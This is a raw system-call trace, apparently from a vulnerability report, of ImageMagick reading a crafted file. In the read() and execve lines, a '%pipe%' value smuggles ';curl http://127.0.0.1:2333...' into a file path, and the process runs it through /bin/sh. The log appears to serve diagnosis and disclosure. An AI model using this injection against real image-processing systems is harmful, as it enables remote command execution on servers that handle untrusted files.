 71301 openat(AT_FDCWD, "/tmp/magick-71298YXl7eCDDMJ3p", O_RDONLY) = 4
71301 fstat(4, {st_mode=S_IFREG|0600, st_size=233, ...}) = 0
71301 lseek(4, 0, SEEK_CUR)             = 0
71301 fstat(4, {st_mode=S_IFREG|0600, st_size=233, ...}) = 0
71301 lseek(4, 0, SEEK_SET)             = 0
71301 read(4, "#copies (%pipe%/tmp/;curl http:/"..., 4096) = 233
71301 read(4, "", 4096)                 = 0
71301 pipe2([5, 6], O_CLOEXEC)          = 0
71301 clone(child_stack=NULL, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0x7f36adb1fe50) = 71302
71301 close(6)                          = 0
71301 fcntl(5, F_SETFD, 0)              = 0
71301 fstat(5, {st_mode=S_IFIFO|0600, st_size=0, ...}) = 0
71301 lseek(5, 0, SEEK_CUR)             = -1 ESPIPE (Illegal seek)
71302 set_robust_list(0x7f36adb1fe60, 24 <unfinished ...>
71301 openat(AT_FDCWD, "/tmp/magick-71298ttspnAtmCji31", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 6
71301 fstat(6, {st_mode=S_IFREG|0644, st_size=0, ...}) = 0
71302 <... set_robust_list resumed> )   = 0
71302 dup2(6, 1)                        = 1
71302 execve("/bin/sh", ["sh", "-c", "/tmp/;curl http://127.0.0.1:2333"...], 0x7ffd5d1e01d8 /* 23 vars */) = 0
71302 brk(NULL)                         = 0x5596c528d000
71302 access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
71302 access("/etc/ld.so.preload", R_OK) = 0
71302 openat(AT_FDCWD, "/etc/ld.so.preload", O_RDONLY|O_CLOEXEC) = 5
71302 fstat(5, {st_mode=S_IFREG|0644, st_size=1, ...}) = 0
71302 mmap(NULL, 1, PROT_READ|PROT_WRITE, MAP_PRIVATE, 5, 0) = 0x7fc6159be000